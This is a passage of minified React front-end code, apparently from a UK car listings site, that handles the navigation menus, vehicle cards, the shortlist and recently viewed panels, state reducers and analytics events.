c=l===t&&a,s=l===t,u=!a&&s,m=i.length>0&&"shortLabel"in i[0];return r.createElement("li",{key:o,role:"none",className:"main-nav__item"},r.createElement(ye,{className:(0,se.A)("main-nav__button main-nav__button--text",{selected:s}),id:t,onClick:()=>y(t,o),role:"menuitem","aria-haspopup":!0},r.createElement(ye.Label,null,o),r.createElement(ye.Icon,{className:(0,se.A)("chevron-icon",{rotated:s}),icon:Ee})),c&&r.createElement("span",{className:"triangle"}),r.createElement("ul",{className:(0,se.A)("main-nav__dropdown-menu",{open:u})},m?i.map(e=>{let{label:t,shortLabel:n}=e;return!!n&&r.createElement("li",{key:n},r.createElement(ye,{className:"main-nav__button main-nav__button--text main-nav__button--nested",id:n,onClick:()=>(e=>{var t,n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(t=de.find(e=>e.id===l))||void 0===t?void 0:t.label,navigationHeader:e,navigationHierarchy:"Category",linkUrl:void 0,linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),d(e)})(t),role:"menuitem","aria-haspopup":!0},r.createElement(ye.Label,null,n),r.createElement(ye.Icon,{icon:ue.A})))}):r.createElement(fe,{activeMainNav:l,isLargeScreen:a,rootLinks:i,mainNavbar:o,qa:n})))}),!a&&h&&(o?r.createElement("li",{key:me.id,role:"none",className:v},r.createElement(ye,{className:"main-nav__button main-nav__button--text",id:me.id,onClick:()=>{y(me.id,me.label)},role:"menuitem","aria-haspopup":!0},r.createElement(ye.Label,null,me.label),r.createElement(ye.Icon,{className:(0,se.A)("chevron-icon",{rotated:"nav_myAccount"===l}),icon:Ee})),r.createElement("ul",{className:(0,se.A)("main-nav__dropdown-menu",{open:p})},r.createElement(fe,{activeMainNav:l,isLargeScreen:a,rootLinks:me.rootLinks,mainNavbar:me.label,qa:n}))):r.createElement("li",{key:"nav_signIn",role:"none",className:v},r.createElement(ye,{className:"main-nav__button text-decoration-none main-nav__button--text",id:"nav_signIn",href:"/account/signin/",role:"menuitem",rel:"noopener noreferrer",onClick:()=>{f("Sign in")}},r.createElement(ye.Label,null,"Sign in"),r.createElement(ye.Icon,{icon:ue.A})))),r.createElement("li",{key:"Advertise with us card",role:"none",className:v},r.createElement(we,{location:"header",ga4PushData:(e,t)=>{var n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:"Advertise With Us",navigationHeader:void 0,navigationHierarchy:"Main navbar",linkUrl:t,linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)}})))),r.createElement(Pe,{isLoggedIn:o,shortlistVehiclesCount:m,isSomeMenuOpen:s,toggleMainMobileNav:u,handlePrimaryNavigationClick:f}))}var je=n(4467),Le=n(4708),De=n.n(Le);function Ie(e){let{alt:t,css:n,onError:a,src:o}=e;const l=(0,r.useRef)(null),[i,c]=(0,r.useState)(!1);return(0,r.useEffect)(()=>{const e=l.current,t=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(c(!0),t.disconnect())})},{rootMargin:"1200px 0px 1200px 0px"});return e&&t.observe(e),()=>{e&&t.unobserve(e)}},[]),r.createElement("div",{ref:l,className:"lazy"},i&&r.createElement("img",{src:o,alt:t,onError:a,className:n}))}const Ve=["qa"];function qe(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function He(e){const{ariaLabel:t,children:n,Colour:a,context:o,DetailsPageUrl:l,FuelType:c,GBPPrice:s,GBPPriceIncVAT:u,index:d,IsPriceExcludingVAT:m,isReduced:f,l3List:p,MainImage:v,Manufacturer:h,Mileage:g,Model:y,Position:b,qa:w,qaKey:E,RegistrationYear:S,setDisplayedVehicles:C=null,Title:k,trackingId:x,Transmission:_,vehicleClick:N}=e,[A,O]=(0,r.useState)(v.Medium),P=p||o||"vehicle list",M="".concat(l,"/?i=").concat(b,"&m=").concat(x),R=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];const a=(0,r.useRef)(null);return(0,r.useEffect)(()=>{const r=new IntersectionObserver((t,r)=>{let[a]=t;null!=a&&a.isIntersecting&&(e(a),n&&r.unobserve(a.target))},t),o=a.current;return o&&r.observe(o),()=>{o&&r.unobserve(o)}},[e,t,n]),a}(()=>{if(!C)return;const{qa:t}=e,n=(0,ve.A)(e,Ve);C(e=>e.some(e=>e.VehicleId===n.VehicleId)?e:[...e,n])});return r.createElement("a",{className:"compact-card text-decoration-none",href:M,onClick:()=>{var t;null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.ecommerceSelectItem(P,x,e,d),"function"==typeof N&&N(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?qe(Object(n),!0).forEach(function(t){(0,je.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):qe(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({Manufacturer:h,Model:y},e))},"data-q":(0,i.r5)(w,E||"CompactResult"),rel:"nofollow","aria-label":t||"Full details for ".concat(h," ").concat(y," ").concat(S," - ").concat(a),ref:R},r.createElement("div",{className:"compact-card__image","data-q":(0,i.r5)(w,"SRImage")},r.createElement(Ie,{src:A,alt:"".concat(h," ").concat(y),onError:()=>O(v.DefaultImage)})),r.createElement("div",{className:"flex flex-wrap small-padding"},r.createElement("div",{className:"text-l width-100"},r.createElement("h3",{className:"compact-card__title title-5 tiny-margin line-clamp-1","data-q":(0,i.r5)(w,"SRTitle")},"".concat(h,", ").concat(y)),r.createElement("h4",{className:"compact-card__sub line-clamp-1 tiny-margin","data-q":(0,i.r5)(w,"SRSubtitle")},k)),r.createElement("ul",{className:"compact-card__info flex no-margin","data-q":(0,i.r5)(w,"SRSpec")},_&&r.createElement("li",null,_.replace("Automatic","Auto")),g&&r.createElement("li",null,"".concat(g," miles")),"Not Supplied"!==c&&r.createElement("li",null,c.includes("Hybrid")?r.createElement("abbr",{title:c},"Hybrid"):c)),r.createElement("div",{className:"flex a-center width-100"},r.createElement("p",{className:"title-5 no-margin-b tiny-margin","data-q":(0,i.r5)(w,"Price")},m?"".concat(u," (Inc VAT)"):f?r.createElement(r.Fragment,null,r.createElement("span",{className:"small-margin-r","data-q":(0,i.r5)(w,"ReducedPrevPrice")},s),r.createElement("span",{className:"color-purple","data-q":(0,i.r5)(w,"ReducedVehicleText")},"Reduced")):s),r.createElement("span",{className:"btn btn--txt btn--arrow compact-card__cta tiny-margin","data-q":(0,i.r5)(w,"SRCTA")},"More"))),n)}function Fe(e){let{clickOverride:t,index:a,trackingLocation:o,trackingLocationId:l,vehicle:i}=e,c=!1;if(!n.g||!n.g.m||void 0===n.g.m.isServerSide){const{Shortlist:e}=window.m.Store.getState();c=null==e?void 0:e.vehicleIds.includes(i.VehicleId)}const[s,u]=(0,r.useState)(c);return(0,r.useEffect)(()=>{let e=!0;return window.m.Store.subscribe(()=>{if(e){const{Shortlist:e}=window.m.Store.getState();u(null==e?void 0:e.vehicleIds.includes(i.VehicleId))}}),()=>{e=!1}},[i.VehicleId]),r.createElement("button",{className:"compact-like color-content-primary",onClick:e=>function(e){if(e.stopPropagation(),e.preventDefault(),"function"==typeof t)return t(i,a);window.m.Store.dispatch(window.m.Action("shortlist")(i,a,l,o)),u(!s),window.permutive&&!s&&window.permutive.track("Action",{actionName:"ShortlistAdd"})}(e),type:"button"},s&&r.createElement(xe,null),!s&&r.createElement(_e.A,null),r.createElement("span",{className:"visually-hidden"},s?"remove vehicle from shortlist":"add vehicle to shortlist"))}const Ue=function(e){let{handleClick:t,modifierClasses:n="",qa:a}=e;return r.createElement("a",{href:"/vehicle-compare/",className:(0,se.A)("btn",n),onClick:e=>{t&&t(e)},"data-q":(0,i.r5)(a,"VehicleCompareCTA")},"Compare vehicles")};function Be(e){let{vehicleCount:t}=e;const[n,a]=(0,r.useState)(!1);return r.createElement("div",{className:"compare-sl"},r.createElement(Ue,{handleClick:e=>{0===t&&(e.preventDefault(),a(!0))},modifierClasses:"btn--ghost btn--content-primary"}),n&&r.createElement("p",{className:"err"},"In order to compare vehicles, you first need to have some saved in your shortlist. You can do this by clicking the",r.createElement("img",{className:"compare-sl__heart",src:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/icons/heart-solid-white.svg",alt:""}),"icon on any of the vehicle listings."))}const ze={maxLength:25};var $e=n(2480),We=n(8946),Ze=n(7343);function Ge(e){let{isLargeScreen:t,toggleLazyNav:n,vehicles:a}=e;const[o,l]=(0,r.useState)([]),i="sl",c="shortlist",{Recaptcha:u}=window.m.Store.getState(),d=!(null==a||!a.length),{width:m}=(0,s.lW)({debounceDelay:200}),f=r.useMemo(()=>m>2099?7:m>1763?6:m>1449?5:m>1168?4:m>605?3:2,[m]);return(0,r.useEffect)(()=>{var e,t;if(!d)return;const n=a.slice(0,f);null===(e=window)||void 0===e||e.ga4.ecommerceList(c,i,n),l(n),null===(t=window)||void 0===t||null===(t=t.trk)||void 0===t||t.track("audit",["shortlist-impression",a.map(e=>{var t;return"".concat(e.VehicleId,"-").concat((null===(t=e.Dealer)||void 0===t?void 0:t.Id)||"","-").concat(e.VehicleType)}).join("|")])},[a,d,f]),(0,r.useEffect)(()=>{if(o.length>f){var e;const t=o.slice(-1);null===(e=window)||void 0===e||e.ga4.ecommerceList(c,i,t)}},[o,f]),r.createElement("div",{className:"sl","aria-labelledby":c},r.createElement("div",{className:"sl__header flex flex-wrap"},t&&r.createElement("div",{role:"heading","aria-level":1,className:"title no-margin width-100 flex a-center"},r.createElement(Ne,{count:a.length}),"Shortlist"),function(){if(a.length>=ze.maxLength)return r.createElement(r.Fragment,null,r.createElement("p",{className:"color-negative width-100"},"Your shortlist is full"),r.createElement("p",{className:"width-100 no-margin"},"You can add up to ",r.createElement("span",{className:"bold"},ze.maxLength)," vehicles."));const e=ze.maxLength-a.length;return r.createElement("p",{className:"width-100"},"You can add ",r.createElement("span",{className:"bold"},a.length>0?"".concat(e," more"):"up to ".concat(ze.maxLength))," ","vehicle".concat(e>1?"s":""," to your shortlist."))}()),r.createElement(Be,{vehicleCount:a.length}),d&&r.createElement("div",{className:"sl__vehicles scrollbar"},r.createElement("div",{className:"sl__inner"},a.map((e,t)=>r.createElement("div",{className:"sl__vehicles-container",key:e.VehicleId},r.createElement(He,(0,pe.A)({},e,{index:t,context:c,trackingId:i,setDisplayedVehicles:l}),r.createElement(Fe,{vehicle:e,index:t,trackingLocation:c,trackingLocationId:i})),e.Dealer.EmailEnabled?r.createElement(We.A,{callBack:n,className:"btn btn--expand btn--svg-inline full-text",iconComponent:"EmailIcon",iconColourClass:"color-content-primary",iconHoverColourClass:"color-content-primary",file:"forms/contact-dealer",noStoreProps:{dealerId:e.Dealer.Id,dealerGroupId:e.Dealer.GroupId,recaptchaKey:u.recaptchaPublicKey,successOverlayPartners:e.Dealer.PartnerListForThankYou,vehicleId:e.VehicleId,vehicleRegistration:e.Registration,vehicleType:1===e.VehicleType?"car":"van"},text:"Email dealer",trackingLocation:c,type:"email"}):r.createElement($e.A,{css:"btn btn--expand btn--svg-inline full-text",emailEnabled:e.Dealer.EmailEnabled,phoneNumber:e.Dealer.PhoneNumber,nightOwl:!1,iconColour:Ze.M.contentPrimary,iconHoverColour:Ze.M.contentPrimary,trackingLocation:c,trackingDealerId:e.Dealer.Id,trackingVehicleId:e.VehicleId,text:"Call dealer"}))))))}var Ye=n(6205),Ke=n(5589),Je=n(5207),Xe=n(6349);function Qe(){const[e,t]=(0,r.useState)(!1),[n,a]=(0,r.useState)(""),[o,l]=(0,r.useState)(!1);(0,i.R5)("motSeaPanBas")||(0,i.D8)("motSeaPanBas",JSON.stringify({PostCode:""}),86400,"/");const c=JSON.parse((0,i.R5)("motSeaPanBas"));function s(e){(0,Ke.A)("/search/car/SearchByPanel/",{PostCode:e},"searchPanelParameters")}return r.createElement(r.Fragment,null,!c.PostCode&&r.createElement("div",{className:(0,se.A)("input-container margin-auto",{"has-error":o})},r.createElement(Je.A,{id:"rvSearchPostcode",error:o,label:"Postcode",maxlength:10,name:"PostCode",onChange:(e,t)=>{l(!1),a(t.replace(/\s/g,"").toUpperCase())},qa:"PostcodeInput",value:n}),o?r.createElement("div",{className:"bg-negative color-white small-padding small-text error"},Xe.u.postcode.message):null),r.createElement(Ye.A,{modifierClasses:"btn--centered",onClick:()=>{c.PostCode?(s(c.PostCode),t(!0)):Xe.u.postcode.value.test(n)?(l(!1),s(n),t(!0)):l(!0)},text:"Start your search",isSpinning:e,disabled:e,type:"button"}))}function et(e){let{vehicles:t,isLargeScreen:n}=e;const a="rv",o="recently viewed",l=!(null==t||!t.length);return(0,r.useEffect)(()=>{var e,n;l&&(null===(e=window)||void 0===e||e.ga4.ecommerceList(o,a,t)),null===(n=window)||void 0===n||n.trk.track("audit",["recentVehicle-impression",t.map(e=>"".concat(e.VehicleId,"-").concat(e.Dealer?e.Dealer.Id:"","-").concat(e.VehicleType)).join("|")])},[t,l]),r.createElement("div",{className:"rv"},r.createElement("div",{className:"rv__title small-margin"},n&&r.createElement("div",{role:"heading","aria-level":1,className:"no-margin width-100 flex a-center"},r.createElement(ke,null),r.createElement("span",{className:"title"},"Recently Viewed")),r.createElement("p",{className:"width-100"},"Your 4 most recently viewed vehicles will be displayed here."),r.createElement("p",{className:"width-100"},"Add them to your shortlist by clicking the",r.createElement("span",{className:"visually-hidden"},"like button"),r.createElement(_e.A,{className:"color-content-primary","aria-label":"like button"}))),l?r.createElement("div",{className:"rv__vehicles scrollbar"},r.createElement("div",{className:"rv__inner"},t.map((e,t)=>r.createElement(He,(0,pe.A)({key:"rv".concat(e.VehicleId)},e,{context:o,index:t,trackingId:a}),r.createElement(Fe,{vehicle:e,index:t,trackingLocation:o,trackingLocationId:a}))))):r.createElement("div",{className:"card bg-neutral-2 text-c small-margin"},r.createElement("p",{className:"title color-content-primary"},"No vehicles viewed"),r.createElement(Qe,null)))}function tt(e){let{activeMainNav:t,qa:n}=e;return r.createElement("div",{className:"sub-nav-item active","aria-labelledby":"account"},r.createElement("section",{className:"sub-nav__content"},r.createElement(fe,{activeMainNav:t,isLargeScreen:!0,rootLinks:me.rootLinks,qa:n})))}function nt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function rt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?nt(Object(n),!0).forEach(function(t){(0,je.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):nt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function at(e){let{activeLazyNav:t,isLargeScreen:n,toggleLazyNav:a,shortlistVehicles:o,recentVehicles:l,qa:i}=e;const c=o.map((e,t)=>rt(rt({},e),{},{Position:t})),s=!!t;return r.createElement(De(),{active:s,focusTrapOptions:{allowOutsideClick:!0}},r.createElement("section",{className:(0,se.A)("lazy-nav slide-in-nav",{open:s})},r.createElement(Re,{label:t,closeMenu:a}),"recent"===t&&r.createElement(et,{isLargeScreen:n,vehicles:l}),"shortlist"===t&&r.createElement(Ge,{isLargeScreen:n,toggleLazyNav:a,vehicles:c}),"account"===t&&r.createElement(tt,{activeLazyNav:t,qa:i})))}var ot=n(9045);var lt=n(4641);const it="undefined"!=typeof document?document:{body:void 0,documentElement:void 0};function ct(e){return r.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),r.createElement("path",{fill:"currentColor",d:"M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z",stroke:"null"}))}function st(e){let{activeMainNav:t,activeMobileSecondaryNav:n,toggleMainMobileNav:a,toggleMobileSecondaryNav:o}=e;const l=!!t&&!!n,i=()=>{o(null),a()};return r.createElement(De(),{active:l,focusTrapOptions:{allowOutsideClick:!0}},r.createElement("div",{className:(0,se.A)("mobile-secondary-nav  h-full")},de.map(e=>{let{id:a,rootLinks:c}=e;const s=t===a;return r.createElement("div",{className:(0,se.A)("mobile-secondary-nav__wrapper slide-in-nav",{hidden:!s,open:l}),key:a},c.map(e=>{let{label:a,links:l,block:c}=e;const s=a===n;return r.createElement("ul",{className:(0,se.A)("mobile-secondary-nav__list",{hidden:!s}),key:c},r.createElement("li",{className:"mobile-secondary-nav__first-row"},r.createElement(ye,{className:"mobile-secondary-nav__button  color-content-primary",onClick:()=>o(a),id:a,role:"menuitem","aria-haspopup":!0},r.createElement(ye.Icon,{icon:ct}),r.createElement(ye.Label,{className:"small-padding-l"},"Back")),a,r.createElement(ye,{className:"mobile-secondary-nav__button  color-content-primary",id:a,role:"menuitem","aria-haspopup":!0},r.createElement(ye.Icon,{onClick:i,icon:Me.w}))),null==l?void 0:l.map(e=>{let{label:n,link:o,className:l=""}=e;return r.createElement("li",{key:o,className:"mobile-secondary-nav__item"},r.createElement(ye,{id:n,href:o,onClick:()=>((e,n,r)=>{var a,o;const l=n.toLowerCase(),i={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(a=de.find(e=>e.id===t))||void 0===a?void 0:a.label,navigationHeader:e,navigationHierarchy:"Sub Category",linkUrl:r,linkText:l};null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData(i)})(a,n,o),role:"menuitem","aria-haspopup":!0},r.createElement(ye.Label,{className:l},n),r.createElement(ye.Icon,{icon:ue.A})))}))}))})))}const ut="1024px";const dt=e=>({type:"SET_CONTACT_DETAILS",payload:{userDetails:e}}),mt=e=>({type:"SET_FORM_PROPS",payload:{formProps:e}});window.m&&window.m.Action({setUserDetails:dt,setContactProps:mt});n(3277);const ft=e=>({type:"SET_RECAPTCHA",payload:e});function pt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function vt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?pt(Object(n),!0).forEach(function(t){(0,je.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):pt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&window.m.Action({setRecaptcha:ft});const ht=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{available:!1,containerId:"",error:!1,publicKey:"",recaptchaLoaded:!1,recaptchaRequired:!1,rendered:!1},t=arguments.length>1?arguments[1]:void 0;return"SET_RECAPTCHA"===t.type?vt(vt({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"Recaptcha",func:ht});const gt=e=>({type:"SET_ACCOUNT_USER",payload:e}),yt=e=>({type:"COMPLETE_ACCOUNT",payload:e});function bt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function wt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?bt(Object(n),!0).forEach(function(t){(0,je.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):bt(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}window.m&&window.m.Action({setAccount:gt,completeAccount:yt});const Et=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_ACCOUNT_USER"===t.type||"COMPLETE_ACCOUNT"===t.type?wt(wt({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"Account",func:Et});var St=n(7623);window.m&&(()=>{const e="motorsVehicleShortList";window.m.Action({shortlistSet:e=>((0,i.D8)("motorsVehicleShortList",e.map(e=>"".concat(e.VehicleId,"-0")).join("|")),{type:"SL_SET",payload:e}),shortlistStoreRemove:t=>(function(t){const n=(0,i.R5)(e),r=n?n.split("|"):[],a=r.indexOf(t);a>-1&&r.splice(a,1),(0,i.D8)(e,r.join("|"))}("".concat(t,"-0")),{type:"SL_REMOVE",payload:t}),shortlistStoreAdd:t=>(function(t){const n=(0,i.R5)(e),r=n?n.split("|"):[];-1===r.indexOf(t)&&r.push(t),(0,i.D8)(e,r.join("|"))}("".concat(t.VehicleId,"-0")),{type:"SL_ADD",payload:t}),shortlistAdd:(e,t,n,r)=>a=>{var o;const{Account:l,SearchResults:i}=window.m.Store.getState(),s="updateSearchResult",u=e.VehicleId,d={VehicleId:u},m={event:"add_to_shortlist",index:t,vehicleListId:n,vehicleListName:r,vehicleDetails:{app_source:"motors",bodyStyle:e.BodyStyle,colour:e.Colour,dealerCustomer:e.Dealer.Customer,dealerId:e.Dealer.Id,dealerName:e.Dealer.Name,fuelType:e.FuelType,make:e.Manufacturer,model:e.Model,price:e.Price,transmission:e.Transmission,type:7===e.Type?"van":"car",vehicleId:u}};return null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData(m),!1===l.auth?(i&&a(window.m.Action(s)(d)),a(window.m.Action("shortlistStoreAdd")(e))):St.LV.post("/account/savevehicleshortlist",{vehicleId:u,returnVehicle:!1},{csrf:!0,context:"save vehicle shortlist"}).then(()=>{i&&a(window.m.Action(s)(d)),a(window.m.Action("shortlistStoreAdd")(e))}).catch(e=>{console.error("Failed to add vehicle to shortlist:",(0,c.u1)(e))})},shortlistRemove:(e,t,n,r)=>a=>{var o;const{Account:l,SearchResults:i}=window.m.Store.getState(),s="updateSearchResult",u=e.VehicleId,d={VehicleId:u},m={event:"remove_from_shortlist",index:t,vehicleListId:n,vehicleListName:r,vehicleDetails:{app_source:"motors",bodyStyle:e.BodyStyle,colour:e.Colour,dealerCustomer:e.Dealer.Customer,dealerId:e.Dealer.Id,dealerName:e.Dealer.Name,fuelType:e.FuelType,make:e.Manufacturer,model:e.Model,price:e.Price,transmission:e.Transmission,type:7===e.Type?"van":"car",vehicleId:u}};return null===(o=window)||void 0===o||null===(o=o.ga4)||void 0===o||o.pushData(m),!1===l.auth?(i&&a(window.m.Action(s)(d)),a(window.m.Action("shortlistStoreRemove")(u))):St.LV.post("/account/deletevehicleshortlistbyid",{vehicleId:u},{csrf:!0,context:"delete vehicle shortlist"}).then(()=>{i&&a(window.m.Action(s)(d)),a(window.m.Action("shortlistStoreRemove")(u))}).catch(e=>{console.error("Failed to remove vehicle from shortlist:",(0,c.u1)(e))})},shortlist:(e,t,n,r)=>a=>{const{Shortlist:o}=window.m.Store.getState(),l=o.vehicleIds.includes(e.VehicleId);return!l&&o.vehicles.length>=ze.maxLength?((0,i.hZ)("m:shortlist-open",{}),!0):a(window.m.Action(l?"shortlistRemove":"shortlistAdd")(e,t,n,r))}})})();const Ct=["icon","className"],kt=["className"];function xt(e){let{icon:t,className:n}=e,r=(0,ve.A)(e,Ct);return React.createElement(t,(0,pe.A)({},r,{className:(0,se.A)(n)}))}const _t=Object.assign(function(e){let{children:t,className:n}=e;return React.createElement("div",{className:(0,se.A)("toast medium-text bg-content-link color-white link-no-underline-section",n)},t)},{IconLeft:xt,Label:function(e){let{className:t}=e,n=(0,ve.A)(e,kt);return React.createElement("span",(0,pe.A)({},n,{className:(0,se.A)("label",t)}))},Cta:function(e){let{className:t,href:n,children:r,onClick:a=()=>null}=e;return n?React.createElement("a",{className:(0,se.A)("color-white",t),href:n,onClick:()=>a()},r):React.createElement("button",{className:(0,se.A)("color-white btn btn--txt",t),type:"button",onClick:()=>a()},r)},IconRight:xt});var Nt=n(282);function At(e){return r.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),r.createElement("g",{stroke:"null"},r.createElement("path",{d:"M.74 49.26V.74h48.52v48.52H.74z",fill:"none"}),r.createElement("path",{stroke:"currentColor",d:"M25 5.364l-4.07 3.461 16.112 13.722H1.9v4.909h35.142L20.9 41.15l4.1 3.486L48.1 25 25 5.364z",fill:"currentColor",fillRule:"evenodd",strokeWidth:"1"})))}function Ot(e){return e.map(e=>e.VehicleId)}window.m&&window.m.Reducer().add({name:"Shortlist",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{vehicles:[],vehicleIds:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SL_SET":return l()({},e,{vehicles:t.payload,vehicleIds:Ot(t.payload)});case"SL_REMOVE":{const n=[];return e.vehicles.forEach(e=>{e.VehicleId!==t.payload&&n.push(e)}),l()({},e,{vehicles:n,vehicleIds:Ot(n)})}case"SL_ADD":{if((0,i.Dr)(e.vehicles,"VehicleId",t.payload.VehicleId))return e;const n=e.vehicles.slice(),r=l()({},t.payload,{route:"sl"});return function(e){const t="".concat(1===e?"Car":7===e?"Van":"Vehicle"," added to shortlist");ce.custom(React.createElement(_t,null,React.createElement(_t.IconLeft,{icon:Nt.A}),React.createElement(_t.Label,null,t),React.createElement(_t.Cta,{onClick:()=>{(0,i.hZ)("m:shortlist-open",{})}},"View"),React.createElement(_t.IconRight,{icon:At})))}(t.payload.VehicleType),n.push(r),l()({},e,{vehicles:n,vehicleIds:Ot(n)})}default:return e}}});n(5266),n(6865),n(8597);window.m&&window.m.Reducer().add({name:"SearchContext",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{invalid:[],modified:[]},t=arguments.length>1?arguments[1]:void 0;return"SET_SEARCH_CONTEXT"===t.type?l()({},e,t.payload):e}});const Pt=e=>React.createElement("svg",(0,pe.A)({width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),React.createElement("path",{d:"M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z",fill:"currentColor"}));function Mt(e){return r.createElement("svg",(0,pe.A)({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 61 12",fill:"none"},e),r.createElement("title",null,"Cazoo"),r.createElement("path",{fill:"currentColor",d:"M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 